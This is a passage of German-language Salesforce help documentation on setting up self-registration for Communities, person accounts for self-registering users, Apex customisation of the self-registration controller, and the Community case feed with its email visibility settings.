Wählen Sie **Standardseite** als den Seitentyp aus, um die standardmäßige Anmeldeseite für die Vorlage Ihrer Community zurückzusetzen.

#### SIEHE AUCH:

[Anpassen von Anmeldungs-, Abmeldungs- und Selbstregistrierungsseiten in Ihrer Community](#page-3378-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

## Einrichten der Selbstregistrierung für Communities

Sie können die Selbstregistrierung aktivieren, um es Gastbenutzern ohne Lizenz zu ermöglichen, Ihrer Community beizutreten. Sie können sie als Kontakte in einem Geschäftsaccount speichern oder für jeden sich selbst registrierenden Benutzer einen Personenaccount erstellen.

Wenn Sie die Selbstregistrierung aktivieren, werden Ihrer Community die folgenden Visualforce-Seiten und Apex-Steuerfelder zugeordnet.

- **•** Seite CommunitiesSelfReg und CommunitiesSelfRegController: Stellen das Formular für Partner oder Kunden zur Registrierung bei Ihrer Community bereit. Sie können das Apex-Steuerfeld [CommunitiesSelfRegController](#page-3387-0) ändern, um den standardmäßigen Selbstregistrierungsprozess anzupassen, dies ist jedoch ab der Version Spring '15 nicht mehr erforderlich.
	- Anmerkung: Apex-Anpassungen für den Selbstregistrierungsprozess haben Vorrang vor den in der Community-Verwaltung festgelegten Standardeinstellungen. In Organisationen, die vor der Version Spring '15 erstellt wurden, bleiben bestehende Apex-Anpassungen für die Selbstregistrierung in Kraft.
- **•** Seite CommunitiesSelfRegConfirm und CommunitiesSelfRegConfirmController: Wenn ein Benutzer während der Selbstregistrierung kein Kennwort erstellt, entweder weil er das Kennwortfeld leer gelassen hat oder weil Ihre Organisation das Selbstregistrierungsformular angepasst hat, sodass es kein Kennwortfeld enthält, bestätigt diese Seite, dass eine E-Mail zur Kennwortzurücksetzung gesendet wurde. Benutzer, die auf diese Seite gelangen, können sich erst anmelden, wenn sie ihr Kennwort zurücksetzen.

## Die Standardseiten und -steuerfelder für die Selbstregistrierung werden von allen Communities Ihrer Organisation verwendet. Wenn Sie die Selbstregistrierung für mehrere Communities aktivieren, müssen Sie den Selbstregistrierungsprozess weiter anpassen, um die Benutzer an andere Seiten umzuleiten, verschiedene Profile oder Berechtigungssätze für unterschiedliche Communities zuzuweisen usw.

- Anmerkung: Das Umbenennen oder Löschen der standardmäßigen Seite für die Selbstregistrierung kann zu Problemen mit dem standardmäßigen Flow für die Selbstregistrierung führen.
- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Anmelden & Registrierung**.
- **3.** Wählen Sie im Abschnitt "Registrierung" die Option **Externen Benutzern die Selbstregistrierung gestatten** aus.
- **4.** Wahlweise können Sie eine benutzerdefinierte Selbstregistrierungsseite für Ihre Community auswählen. Wählen Sie den Seitentyp

(Community Builder oder Visualforce) aus, geben Sie den Namen der Seite im Suchfeld ein und klicken Sie auf **Auguster** . Klicken Sie im Fenster mit den Suchergebnissen auf den Namen der gewünschten Seite, um sie auszuwählen. Um wieder die Standard-Selbstregistrierungsseite (CommunitiesSelfReg) zu verwenden, wählen Sie **Standardseite** aus.

Community Builder-Seiten müssen veröffentlicht sein, anderenfalls werden sie in den Seitensuchergebnissen nicht aufgelistet. Wenn Sie eine benutzerdefinierte Seite verwenden, denken Sie daran, die Apex-Steuerfelder CommunitiesSelfRegController und CommunitiesSelfRegConfirmController für die Selbstregistrierung anzupassen.

**5.** Wählen Sie das Standard-**Profil** aus, das sich selbst registrierenden Benutzern zugewiesen werden soll.

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

- Anmerkung: Sie können nur Portalprofile auswählen, die der Community zugeordnet sind. Wenn ein Profil als Standardprofil für Benutzer, die sich selbst registrieren, ausgewählt wird und Sie es dann von der Community entfernen, wird das Profil für die Selbstregistrierung automatisch auf *Keines* zurückgesetzt.
- **6.** Wählen Sie den Geschäfts-**Account** aus, den Sie sich selbst registrierenden Benutzern zuweisen möchten.

Sich selbst registrierende Benutzer werden als Kontakt des angegebenen Accounts zugewiesen. Um [für jeden sich selbst registrierenden](#page-3386-0) [Benutzer einen Personenaccount zu erstellen \(falls aktiviert\)](#page-3386-0), lassen Sie dieses Feld leer.

Stellen Sie sicher, dass der Account, den Sie verwenden, als ein Partner aktiviert ist. Navigieren Sie dafür zum entsprechenden Account, klicken Sie auf **Externen Account verwalten** und klicken Sie dann auf **Als Partner aktivieren**.

#### **7.** Klicken Sie auf **Speichern**.

Nachdem Sie die Selbstregistrierung eingerichtet haben, führt der Link **Kein Mitglied?** externe Benutzer von der Anmeldeseite auf die Selbstregistrierungsseite. Wenn sich ein Benutzer selbst registriert, um Ihrer Community beizutreten, geschieht Folgendes:

- **•** Salesforce erstellt einen neuen Benutzerdatensatz mit den Informationen, die der Benutzer auf der Selbstregistrierungsseite angegeben hat.
- **•** Dem Benutzer wird das Profil zugewiesen, das Sie bei der Einrichtung der Selbstregistrierung angegeben haben.
- **•** Der Benutzer wird einem Geschäftsaccount oder Personenaccount zugewiesen, abhängig davon, was sie eingerichtet haben.
- **•** Bei Kunden-Community Plus- und Partner-Community-Lizenzen müssen Benutzerdatensätze mit einer Rolle in Ihrer Organisaiton verknüpft werden. Wenn Sie im Standardprofil für die Selbstregistrierung keine Rolle angeben, weist Salesforce ihnen die Rolle Worker zu.
- Anmerkung: Beachten Sie, dass jedes Mal, wenn sich ein Benutzer selbst registriert, eine Ihrer Communities-Lizenzen verbraucht wird. Wenn Sie Ihre Selbstregistrierungsseite einrichten, fügen Sie einige Kriterien hinzu, die sicherstellen sollen, dass sich nur die richtigen Personen registrieren. Um das unbefugte Senden von Formularen zu unterbinden, empfehlen wir darüber hinaus die Verwendung eines Sicherheitsmechanismus, wie etwa eines CAPTCHAs oder eines ausgeblendeten Felds, auf Ihrer Selbstregistrierungsseite.

#### SIEHE AUCH:

<span id="page-3386-0"></span>[Anpassen von Anmeldungs-, Abmeldungs- und Selbstregistrierungsseiten in Ihrer Community](#page-3378-0) [Anpassen des Community-Selbstregistrierungsprozesses mit Apex](#page-3387-0) [Erstellen von Personenaccounts für sich selbst registrierende Benutzer](#page-3386-0)

### Erstellen von Personenaccounts für sich selbst registrierende Benutzer

Wenn Ihr Unternehmen überwiegend mit Einzelpersonen zu tun hat, können Sie jedem sich selbst registrierenden Benutzer einen Personenaccount zuweisen, statt die Benutzer als Kontakte in einem einzigen Geschäftsaccount zu erstellen.

Wichtig: In Ihrer Organisation müssen Personenaccounts aktiviert sein. Nur Kunden-Community- und Kunden-Community Plus-Lizenzen unterstützen die Erstellung von Personenaccounts.

Aktivieren Sie die Selbstregistrierung in der Community-Verwaltung unter **Verwaltung** > **Anmelden & Registrierung** und lassen Sie das Feld **Account** leer. Geben Sie ein Standardprofil an, das sich selbst registrierenden Benutzern zugewiesen wird.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Salesforce erstellt für jeden sich selbst registrierenden Benutzer einen separaten Personenaccount. Jedem Benutzer wird das Standardprofil zugewiesen, das Sie bei der Einrichtung der Selbstregistrierung angegeben haben, und eine Standardrolle. Wenn Sie weder im Profil noch über das Apex-Steuerfeld für die Selbstregistrierung eine Rolle angeben, weist Salesforce sich selbst registrierenden Benutzern die

Rolle Worker zu. Mit dem [Apex-Steuerfeld für die Selbstregistrierung](#page-3387-0) (CommunitiesSelfRegController) können Sie diese Funktion weiter anpassen, dies ist jedoch nicht Pflicht.

Sie können Personenaccounts manuell erstellen und sie Community-Benutzern mit den Lizenzen Kunden-Community und Kunden-Community Plus zuweisen.

SIEHE AUCH: [Was ist ein Personenaccount?](#page-1247-0) [Aktivieren von Personenaccounts](#page-1831-0)

## <span id="page-3387-0"></span>Anpassen des Community-Selbstregistrierungsprozesses mit Apex

Aktualisieren Sie CommunitiesSelfRegController, um den standardmäßigen Selbstregistrierungsprozess für Ihre Community anzupassen. Sie können dasselbe Steuerfeld für die standardmäßige Selbstregistrierungsseite (CommunitiesSelfReg) oder eine benutzerdefinierte Visualforce- oder Community Builder-Selbstregistrierungsseite verwenden.

Sie können die Selbstregistrierung vollständig in der Community-Verwaltung konfigurieren. Diese Anpassung empfiehlt sich nur dann, wenn Sie das Verhalten der Selbstregistrierung ändern möchten, sodass es über die Standardeinstellungen hinausgeht, wenn Sie über mehr als eine Community in Ihrer Organisation verfügen oder wenn Sie eine benutzerdefinierte Selbstregistrierungsseite verwenden.

- Anmerkung: Sie können Apex nur in einer Organisation mit einer Developer Edition, einer Testorganisation mit Salesforce  $\boldsymbol{\beta}$ Enterprise Edition oder einer Organisation mit Sandbox über die Salesforce-Benutzeroberfläche hinzufügen, bearbeiten oder löschen. In einer Salesforce-Produktionsorganisation sind Änderungen an Apex nur über den Aufruf deploy der Metadaten-API, die Force.com-IDE oder das Tool für die Force.com-Migration möglich. Die Force.com-IDE und das Tool für die Force.com-Migration sind kostenlose Ressourcen, die von Salesforce zur Unterstützung seiner Benutzer und Partner zur Verfügung gestellt werden, gelten jedoch nicht als Teil unserer Services gemäß dem Salesforce-Rahmen-Abonnementvertrag.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus.
- **2.** Klicken Sie neben CommunitiesSelfRegController auf **Bearbeiten**.
- **3.** Geben Sie optional einen Wert für ProfileId ein, um den Profiltyp zu definieren, der dem Benutzer zugewiesen werden sollte. Wenn Sie während der Einrichtung der Selbstregistrierung in der Community-Verwaltung ein Standardprofil ausgewählt haben, überschreibt der Wert im Apex-Code diesen Standardwert.
	- Anmerkung: Beachten Sie: Unabhängig von der von Ihnen für roleEnum eingegebenen Rolle wird die Rolle für neue Benutzer standardmäßig auf Keine gesetzt. Sobald ein Benutzer eine Selbstregistrierung vornimmt, können Sie dessen Rolle auf der Benutzerdetailseite aktualisieren.
- **4.** Geben Sie die Account-ID für den Partner- oder Kundenaccount ein, mit dem Benutzer verknüpft werden sollen, die eine Selbstregistrierung vornehmen.

Wenn Sie während der Einrichtung der Selbstregistrierung in der Community-Verwaltung einen Standardaccount ausgewählt haben, überschreibt der Wert im Apex-Code diesen Standardwert.

Stellen Sie sicher, dass der Account, den Sie verwenden, als ein Partner aktiviert ist. Navigieren Sie dafür zum entsprechenden Account, klicken Sie auf **Externen Account verwalten** und klicken Sie dann auf **Als Partner aktivieren**.

- **5.** Wenn Sie die Selbstregistrierung für mehrere Communities aktivieren, fügen Sie Code zum Erstellen entsprechender Benutzertypen für jede Community hinzu, d. h., weisen Sie das richtige Profil, die Rolle und die Account-ID pro Community zu.
- **6.** Klicken Sie auf **Speichern**.
- **7.** Ermöglichen Sie den Zugriff auf Accounts und Kontakte für das Gastprofil. Das Gastprofil wird automatisch mit der Force.com-Website Ihrer Community verknüpft.
- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **b.** Klicken Sie in der Community-Verwaltung auf **Verwaltung** > **Seiten** > **Zu Force.com wechseln**.
- **c.** Klicken Sie auf **Einstellungen für öffentlichen Zugriff**.
- **d.** Klicken Sie auf **Bearbeiten**.
- **e.** Wählen Sie im Abschnitt "Standardobjektberechtigungen" die Option "Lesen und Erstellen" neben "Accounts und Kontakte" aus.
- **f.** Klicken Sie auf **Speichern**.
- **g.** Klicken Sie in der aktivierten Themenliste "Apex-Klassenzugriff" auf **Bearbeiten**.
- **h.** Fügen Sie CommunitiesSelfRegController hinzu und klicken Sie auf **Speichern**.
- **i.** Klicken Sie in der aktivierten Themenliste "Visualforce-Seitenzugriff" auf **Bearbeiten**.
- **j.** Fügen Sie CommunitiesSelfReg hinzu und klicken Sie auf **Speichern**.
- **8.** Wenn Sie die Inhalte der standardmäßigen Selbstregistrierungsseite optional anpassen möchten, bearbeiten Sie die Seite CommunitiesSelfReg.
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Visualforce-Seiten* ein und wählen Sie dann **Visualforce-Seiten** aus.
	- **b.** Klicken Sie neben CommunitiesSelfReg auf **Bearbeiten**.
	- **c.** Fügen Sie Code zum Anpassen der für die Selbstregistrierung oder das Erscheinungsbild der Seite erforderlichen Felder hinzu Im Standardformular sind alle Felder mit Ausnahme von Kennwort erforderlich.
	- **d.** Klicken Sie auf **Speichern**.

Sobald die Einrichtung abgeschlossen ist, werden externe Benutzer, die das vollständig ausgefüllte Selbstregistrierungsformular (einschließlich eines Kennworts) übermitteln, bei der Community angemeldet.

Anmerkung: Wenn ein Benutzer eine Selbstregistrierung für eine Community bei aktiviertem Chatter Answers vornimmt, ist die Benutzerberechtigung Chatter Answers nicht automatisch für den Benutzer festgelegt.

Wenn Sie anstelle der CommunitiesSelfReg-Standardseite eine benutzerdefinierte Visualforce-Selbstregistrierungsseite verwenden, fügen Sie den folgenden Code zu CommunitiesSelfRegController hinzu. Ersetzen Sie

*CommunitiesCustomSelfRegPage* durch den Namen der benutzerdefinierten Selbstregistrierungsseite. Fügen Sie dies dann in der ersten Codezeile auf der Seite CommunitiesSelfReg hinzu.

# Verwenden weiterer Salesforce-Funktionen in der Community

## Aktivieren von Kundenvorgängen für Communities-Benutzer

Sie können Kundenvorgänge für externe Benutzer aktivieren, sodass diese Zugriff auf Kundenvorgänge in Ihren Communities haben und dort Kundenvorgänge erstellen können.

Wenn Sie Kundenvorgänge für externe Benutzer in Ihrer Community aktivieren, können Sie diesen Mitgliedern Kundenvorgänge zuordnen. Darüber hinaus können externe Mitglieder Kundenvorgänge bearbeiten, neue Kundenvorgänge erstellen, Kommentare zu Kundenvorgängen hinzufügen, Kundenvorgänge neu zuordnen, Lösungen für Kundenvorgänge suchen und Kundenvorgangsteams erstellen. Externe Benutzer können keine Kundenvorgangskommentare bearbeiten, Kundenvorgängen Vermögenswerte zuordnen oder Kundenvorgänge löschen.

- Anmerkung: Die von externen Benutzern in Communities hinzugefügten Kundenvorgangskommentare sind öffentlich und können von jedem Benutzer angezeigt werden, der den Kundenvorgang anzeigen kann.
- **1.** Fügen Sie die Registerkarte "Kundenvorgänge" zur Liste der verfügbaren Registerkarten in Ihrer Community hinzu.
- **2.** Legen Sie die Sichtbarkeit der Registerkarte und die Objektberechtigungen "Lesen", "Erstellen" und "Bearbeiten" fest. Sie können sie entweder im Profil oder mithilfe eines Berechtigungssatzes festlegen. Es wird empfohlen, einen Berechtigungssatz zu verwenden, wenn Sie diese Berechtigungen selektiv gewähren möchten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Kundenvorgängen für Communities-Benutzer:

- **•** "Profile und **Berechtigungssätze** verwalten"
- **a.** Wenn Sie ein Profil verwenden, wie das Partner-Community-Profil, legen Sie die Registerkarteneinstellung für Kundenvorgänge auf Standard: Ein fest und aktivieren Sie die Objektberechtigungen "Lesen", "Erstellen" und "Bearbeiten" für Kundenvorgänge.
- **b.** Wenn Sie einen Berechtigungssatz verwenden, erstellen Sie einen Berechtigungssatz mit den folgenden Einstellungen für Kundenvorgänge:
	- **•** Wählen Sie unter "Registerkarteneinstellungen" die Optionen "Verfügbar" und "Sichtbar" aus.
	- **•** Wählen Sie unter "Objekteinstellungen" die Optionen "Lesen", "Erstellen" und "Bearbeiten" aus.

Wenn die Benachrichtigung über Kundenvorgangskommentare für Kontakte aktiviert ist, enthalten an externe Benutzer gesendete E-Mails einen Link zur Community. Sowohl an Kontakte für die Kundenvorgangserstellung gesendete E-Mails als auch Aktualisierungsbenachrichtigungen enthalten einen Link zur Community.

SIEHE AUCH:

[Briefvorlagenfelder für Communities](#page-1805-0) [Aktivieren von E-Mail-Benachrichtigungen für Portalantworten in Case Feeds](#page-2795-0)

## Einrichten des Community-Kundenvorgangsfeeds

## <span id="page-3390-0"></span>Community-Kundenvorgangsfeed

Im Community-Kundenvorgangsfeed können Agenten und Community-Benutzer den gesamten Lebenszyklus eines Kundenvorgangs anzeigen. Alle Kundenvorgangsinteraktionen werden in einem einheitlichen, chronologischen Chatter-Kundenvorgangsfeed angezeigt. Community-Benutzer profitieren von den hinzugefügten Chatter-Funktionen, während Funktionen auf der Supportseite Agenten helfen, effizienten und personalisierten Support zu bieten.

Mit dem Community-Kundenvorgangsfeed steht Community-Benutzern eine intuitive, vielseitige Umgebung zur Verwaltung von Kundenvorgängen zur Verfügung. Internen und externen Benutzern werden im Community-Kundenvorgangsfeed folgende Interaktionen angezeigt:

- **•** Chatter-Text-, -Datei- und -Linkposts
- **•** Fragen in Chatter, die sich auf den Kundenvorgang beziehen
- **•** Kundenvorgangs-E-Mails

Anmerkung: Weitere Informationen zur Sichtbarkeit von Kundenvorgangs-E-Mails finden Sie unter [E-Mails im](#page-3393-0)  $\sqrt{2}$ [Community-Kundenvorgangsfeed.](#page-3393-0)

Wenn der Salesforce-Administrator schreibgeschützte Social Posts zu Kundenvorgängen offenlegt, werden diese auch im Feed angezeigt.

**Community-Kundenvorgangsfeed in einer Community, die mit der Napili-Vorlage erstellt wurde:**

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Mithilfe des Publishers **(1)** können Benutzer Posts erstellen und Dateien an Kundenvorgänge anhängen. Der Feed **(2)** verfügt über die volle Palette an Chatter-Tools für die Zusammenarbeit: Benutzer können Lesezeichen für Posts setzen, Posts mit "Gefällt mir" bewerten oder Posts kommentieren sowie andere Benutzer erwähnen. Bilder und Kommentare werden inline angezeigt, sodass der Feed schnell nach Details durchsucht werden kann. In der Komponente "Anhänge" **(3)** werden alle Kundenvorgangsanhänge angezeigt.

Wenn der Community-Kundenvorgangsfeed aktiviert ist, haben Supportagenten folgende Möglichkeiten:

- **•** Verwenden der Aktion "Community" im Konsolen-Kundenvorgangsfeed, um Community-Fragen zu beantworten sowie private und öffentliche Chatter-Posts zu Kundenvorgängen zu erstellen
- **•** Anzeigen oder Ausblenden von veröffentlichten Posts oder E-Mails im Community-Kundenvorgangsfeed externer Benutzer

Der Community-Kundenvorgangsfeed ist in allen Communities verfügbar, die die Self-Service-Community-Vorlagen oder die Vorlage "Salesforce-Registerkarten und Visualforce" verwenden.

#### Bekannte Probleme

**•** In anhand von Vorlagen erstellten Communities werden in E-Mails im Community-Kundenvorgangsfeed keine Inline-Bilder oder anklickbaren Links angezeigt.

**•** In Communities, die mit den Community-Vorlagen Koa oder Kokua erstellt wurden, sehen die Namen der Benutzer im Community-Kundenvorgangsfeed wie Links aus, aber sie führen nirgendwo hin.

#### SIEHE AUCH:

[Überlegungen zum Community -Kundenvorgangsfeed](#page-3393-1) [Einrichten des Community-Kundenvorgangsfeeds](#page-3392-0) [Anzeigen oder Ausblenden von veröffentlichten Posts oder E-Mails im Community-Kundenvorgangsfeed](#page-3395-0)

## <span id="page-3392-0"></span>Einrichten des Community-Kundenvorgangsfeeds

Im Community-Kundenvorgangsfeed können Community-Benutzer und Supportagenten alle Kundenvorgangsinteraktionen in einem einheitlichen Feed anzeigen. Außerdem können Agenten direkt in der Konsole mehr Aktionen ausführen. Wenn Sie den Community-Kundenvorgangsfeed einrichten möchten, aktivieren Sie ihn in Ihrer Organisation und vergewissern Sie sich, dass die Kundenvorgangsseite in Ihrer Community ordnungsgemäß konfiguriert ist.

Wichtig: Lesen Sie vor der Einrichtung des Community-Kundenvorgangsfeeds den Abschnitt [Überlegungen zum Community -Kundenvorgangsfeed](#page-3393-1).

- **1.** Aktivieren Sie den Community-Kundenvorgangsfeed:
	- **a.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Supporteinstellungen* ein und wählen Sie dann **Supporteinstellungen** aus.
	- **b.** Wählen Sie die Option **Feed zum Kundenvorgang für Community aktivieren** aus.
	- **c.** Wählen Sie optional **E-Mail-Benachrichtigungen für Posts in Kundenvorgängen aktivieren** aus (empfohlen).
	- **d.** Klicken Sie auf **Speichern**.
- **2.** Wenn Ihre Community mit der Vorlage "Salesforce-Registerkarten und Visualforce" erstellt wurde, stellen Sie sicher, dass die Kundenvorgangsseite einen Chatter-Feed enthält.
- **3.** Wenn Ihre Community die Koa-, Kokua- oder Napili-Vorlage verwendet, vergewissern Sie sich, dass die aktive Kundenvorgangsdetailseite den Community-Kundenvorgangsfeed unterstützt:
	- **a.**

Klicken Sie im Community-Generator auf .

- **b.** Klicken Sie auf **Seitenverwaltung**.
- **c.** Suchen Sie in der Spalte "Name" nach "Kundenvorgangsdetails" und vergewissern Sie sich, dass als aktive Seite entweder die Seite "Chatter-Kundenvorgangsdetails" (Standardseite) oder "Datensatzdetail" zugewiesen ist.



Wenn Sie die aktive Kundenvorgangsdetailseite ändern, veröffentlichen Sie Ihre Änderungen.

 $\cap$ Wichtig: Wenn der Community-Kundenvorgangsfeed aktiviert ist und Sie als aktive Kundenvorgangsdetailseite die Seite "Grundlegende Kundenvorgangsdetails" verwenden, werden externen Benutzern in ihrem Kundenvorgangsfeed nur Kundenvorgangskommentare, jedoch keine Chatter-Posts oder E-Mails angezeigt. Das bedeutet, dass externen Benutzern

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren des Community-Kundenvorgangsfeeds:

- **•** "Anwendung anpassen"
- **•** Kompakter Kundenvorgangsfeed ist in Ihrer Organisation aktiviert

wesentlich weniger Informationen zu ihren Kundenvorgängen angezeigt werden. Um den Benutzern einen vollständigen Einblick in ihre Kundenvorgangsinteraktionen zu bieten, verwenden Sie als aktive Kundenvorgangsdetailseite entweder die Seite "Chatter-Kundenvorgangsdetails" oder "Datensatzdetail".

## <span id="page-3393-1"></span>Überlegungen zum Community -Kundenvorgangsfeed

Lesen Sie vor der Einrichtung des Community-Kundenvorgangsfeeds die folgenden wichtigen Informationen.

Wenn der Community-Kundenvorgangsfeed aktiviert ist, gilt Folgendes:

- **•** Agenten können die Aktion "Community" im Konsolen-Kundenvorgangsfeed verwenden, um Community-Fragen zu beantworten sowie private und öffentliche Chatter-Posts zu Kundenvorgängen zu erstellen.
- **•** Agenten können veröffentlichte Chatter-Posts und -E-Mails im Kundenvorgangsfeed externer Community-Benutzer anzeigen oder ausblenden.
- **•** Externen Community-Benutzern mit Zugriff auf einen Kundenvorgang werden in ihrem Kundenvorgangsfeed zugehörige Chatter-Posts, -Fragen und -E-Mails angezeigt.

Wenn E-Mail-Benachrichtigungen für Kundenvorgangsposts aktiviert sind, gilt Folgendes:

- **•** Der Kundenvorgangskontakt wird per E-Mail benachrichtigt, wenn jemand einen extern sichtbaren Post zu seinem Kundenvorgang veröffentlicht. Die Benutzer können den Post durch Antworten auf die E-Mail kommentieren.
- **•** Wenn Sie bereits benutzerdefinierte Einstellungen für E-Mail-Benachrichtigungen verwenden, wie etwa Benachrichtigungen, die von Workflows ausgelöst werden, kann es bei Auswahl dieser Einstellung zur Erstellung doppelter E-Mail-Benachrichtigungen kommen.
- **•** Benutzer in Communities, die mit der Napili-Vorlage oder der Vorlage "Salesforce-Registerkarten und Visualforce" erstellt wurden, können diese Benachrichtigungen in ihren Einstellungen für E-Mail-Benachrichtigungen deaktivieren, indem sie unter "E-Mail senden, wenn eine Person folgende Tätigkeiten ausführt..." die Option **Jemand postet in einem Kundenvorgang von mir** deaktivieren.

SIEHE AUCH:

<span id="page-3393-0"></span>[E-Mails im Community-Kundenvorgangsfeed](#page-3393-0) [Anzeigen oder Ausblenden von veröffentlichten Posts oder E-Mails im Community-Kundenvorgangsfeed](#page-3395-0) [Einrichten des Community-Kundenvorgangsfeeds](#page-3392-0)

## E-Mails im Community-Kundenvorgangsfeed

Wenn Sie den Community-Kundenvorgangsfeed aktivieren, werden externen Benutzern mit Zugriff auf einen Kundenvorgang in ihrem Feed Kundenvorgangs-E-Mails angezeigt. E-Mails im Community-Kundenvorgangsfeed enthalten den Verfasser, die Empfänger, den Nachrichtentext und den Sendezeitpunkt der E-Mail.

Wenn der Kundenvorgangskontakt eine Kundenvorgangs-E-Mail sendet oder empfängt, wird die betreffende E-Mail standardmäßig im Feed aller – internen und externen – Benutzer angezeigt und alle Benutzer haben Zugriff auf den Kundenvorgang. Damit externe Benutzer einen Kundenvorgang anzeigen können, muss ihr Profil Zugriff auf Kundenvorgänge in der Community umfassen.

Angenommen, Rita, eine externe Benutzerin, postet beispielsweise in einer Community eine Frage. Die Frage bleibt offen, und ein Community-Moderator erstellt daraus mithilfe der Aktion "Fragen-Vorgangserfassung" einen Kundenvorgang. Wenn der dem Kundenvorgang zugewiesene Supportagent Rita über den E-Mail-Publisher eine E-Mail sendet, wird die E-Mail Rita und allen anderen Benutzern mit Zugriff auf den Kundenvorgang in ihrem Kundenvorgangsfeed angezeigt. Zu den Benutzern mit Zugriff auf einen Kundenvorgang zählen für gewöhnlich der zugewiesene Supportagent und der Kundenvorgangskontakt.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Wenn der Community-Kundenvorgangsfeed aktiviert ist, können Sie einen Apex-Auslöser oder -Prozess erstellen, um alle Kundenvorgangs-E-Mails in den Feeds externer Community-Benutzer anzuzeigen oder auszublenden. Das Feld IsExternallyVisible des Objekts "EmailMessage" steuert die Sichtbarkeit von E-Mail-Nachrichten im Community-Kundenvorgangsfeed. Wenn das Feld auf true festgelegt ist, sind vom Kundenvorgangskontakt gesendete oder empfangene E-Mails für externe Benutzer mit Zugriff auf den Kundenvorgang sichtbar.

